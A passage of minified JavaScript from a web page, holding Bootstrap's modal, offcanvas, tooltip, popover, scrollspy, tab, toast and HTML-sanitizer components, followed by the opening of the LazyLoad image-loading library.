t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(Di)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(Di),this._queueCallback((()=>{this._element.classList.remove(Di),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=p()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=p()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Ni.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=n(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,xi,(t=>{t.defaultPrevented||P.one(e,Oi,(()=>{a(this)&&this.focus()}))}));const i=Q.findOne(".modal.show");i&&Ni.getInstance(i).hide(),Ni.getOrCreateInstance(e).toggle(this)})),q(Ni),g(Ni);const Pi="show",ji="showing",Mi="hiding",Hi=".offcanvas.show",$i="hidePrevented.bs.offcanvas",Wi="hidden.bs.offcanvas",Bi={backdrop:!0,keyboard:!0,scroll:!1},Fi={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class zi extends z{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bi}static get DefaultType(){return Fi}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new gi).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(ji),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Pi),this._element.classList.remove(ji),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(Mi),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Pi,Mi),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new gi).reset(),P.trigger(this._element,Wi)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new yi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():P.trigger(this._element,$i)}:null})}_initializeFocusTrap(){return new Ci({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():P.trigger(this._element,$i))}))}static jQueryInterface(t){return this.each((function(){const e=zi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=n(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,Wi,(()=>{a(this)&&this.focus()}));const i=Q.findOne(Hi);i&&i!==e&&zi.getInstance(i).hide(),zi.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",(()=>{for(const t of Q.find(Hi))zi.getOrCreateInstance(t).show()})),P.on(window,"resize.bs.offcanvas",(()=>{for(const t of Q.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&zi.getOrCreateInstance(t).hide()})),q(zi),g(zi);const qi=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ri=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,Vi=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Ki=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!qi.has(i)||Boolean(Ri.test(t.nodeValue)||Vi.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Qi={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Xi={allowList:Qi,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Yi={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Ui={entry:"(string|element|function|null)",selector:"(string|element)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Xi}static get DefaultType(){return Yi}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Ui)}_setContent(t,e,i){const n=Q.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(r(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=[].concat(...n.body.querySelectorAll("*"));for(const t of s){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),s=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Ki(e,s)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return"function"==typeof t?t(this):t}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Ji=new Set(["sanitize","allowList","sanitizeFn"]),Zi="fade",tn="show",en=".modal",nn="hide.bs.modal",sn="hover",on="focus",rn={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},an={allowList:Qi,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ln={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class cn extends z{constructor(t,e){if(void 0===Ke)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return an}static get DefaultType(){return ln}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(en),nn,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.eventName("show")),e=(c(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),P.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tn),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))P.on(t,"mouseover",h);this._queueCallback((()=>{P.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!P.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tn),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))P.off(t,"mouseover",h);this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Zi,tn),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Zi),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Gi({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Zi)}_isShown(){return this.tip&&this.tip.classList.contains(tn)}_createPopper(t){const e="function"==typeof this._config.placement?this._config.placement.call(this,t,this._element):this._config.placement,i=rn[e.toUpperCase()];return Ve(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)P.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===sn?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===sn?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");P.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?on:sn]=!0,e._enter()})),P.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?on:sn]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(en),nn,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=B.getDataAttributes(this._element);for(const t of Object.keys(e))Ji.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:r(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=cn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}g(cn);const hn={...cn.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},dn={...cn.DefaultType,content:"(null|string|element|function)"};class un extends cn{static get Default(){return hn}static get DefaultType(){return dn}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=un.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}g(un);const fn="click.bs.scrollspy",pn="active",gn="[href]",mn={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},_n={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class bn extends z{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return mn}static get DefaultType(){return _n}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=r(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(P.off(this._config.target,fn),P.on(this._config.target,fn,gn,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,s=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(s&&t){if(i(o),!n)return}else s||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=Q.find(gn,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=Q.findOne(e.hash,this._element);a(t)&&(this._targetLinks.set(e.hash,e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(pn),this._activateParents(t),P.trigger(this._element,"activate.bs.scrollspy",{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))Q.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(pn);else for(const e of Q.parents(t,".nav, .list-group"))for(const t of Q.prev(e,".nav-link, .nav-item > .nav-link, .list-group-item"))t.classList.add(pn)}_clearActiveClass(t){t.classList.remove(pn);const e=Q.find("[href].active",t);for(const t of e)t.classList.remove(pn)}static jQueryInterface(t){return this.each((function(){const e=bn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",(()=>{for(const t of Q.find('[data-bs-spy="scroll"]'))bn.getOrCreateInstance(t)})),g(bn);const vn="ArrowLeft",yn="ArrowRight",wn="ArrowUp",An="ArrowDown",En="active",Tn="fade",Cn="show",On='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',xn=`.nav-link:not(.dropdown-toggle), .list-group-item:not(.dropdown-toggle), [role="tab"]:not(.dropdown-toggle), ${On}`;class kn extends z{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),P.on(this._element,"keydown.bs.tab",(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?P.trigger(e,"hide.bs.tab",{relatedTarget:t}):null;P.trigger(t,"show.bs.tab",{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(En),this._activate(n(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),P.trigger(t,"shown.bs.tab",{relatedTarget:e})):t.classList.add(Cn)}),t,t.classList.contains(Tn)))}_deactivate(t,e){t&&(t.classList.remove(En),t.blur(),this._deactivate(n(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),P.trigger(t,"hidden.bs.tab",{relatedTarget:e})):t.classList.remove(Cn)}),t,t.classList.contains(Tn)))}_keydown(t){if(![vn,yn,wn,An].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=[yn,An].includes(t.key),i=b(this._getChildren().filter((t=>!l(t))),t.target,e,!0);i&&(i.focus({preventScroll:!0}),kn.getOrCreateInstance(i).show())}_getChildren(){return Q.find(xn,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=n(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`#${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const s=Q.findOne(t,i);s&&s.classList.toggle(n,e)};n(".dropdown-toggle",En),n(".dropdown-menu",Cn),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(En)}_getInnerElement(t){return t.matches(xn)?t:Q.findOne(xn,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=kn.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab",On,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||kn.getOrCreateInstance(this).show()})),P.on(window,"load.bs.tab",(()=>{for(const t of Q.find('.active[data-bs-toggle="tab"], .active[data-bs-toggle="pill"], .active[data-bs-toggle="list"]'))kn.getOrCreateInstance(t)})),g(kn);const Ln="hide",Dn="show",Sn="showing",In={animation:"boolean",autohide:"boolean",delay:"number"},Nn={animation:!0,autohide:!0,delay:5e3};class Pn extends z{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Nn}static get DefaultType(){return In}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(Ln),d(this._element),this._element.classList.add(Dn,Sn),this._queueCallback((()=>{this._element.classList.remove(Sn),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add(Sn),this._queueCallback((()=>{this._element.classList.add(Ln),this._element.classList.remove(Sn,Dn),P.trigger(this._element,"hidden.bs.toast")}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(Dn),super.dispose()}isShown(){return this._element.classList.contains(Dn)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",(t=>this._onInteraction(t,!0))),P.on(this._element,"mouseout.bs.toast",(t=>this._onInteraction(t,!1))),P.on(this._element,"focusin.bs.toast",(t=>this._onInteraction(t,!0))),P.on(this._element,"focusout.bs.toast",(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=Pn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(Pn),g(Pn),{Alert:R,Button:K,Carousel:at,Collapse:pt,Dropdown:hi,Modal:Ni,Offcanvas:zi,Popover:un,ScrollSpy:bn,Tab:kn,Toast:Pn,Tooltip:cn}}));/*]]>*/</script>
<script>/*<![CDATA[Lazyload*/!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var 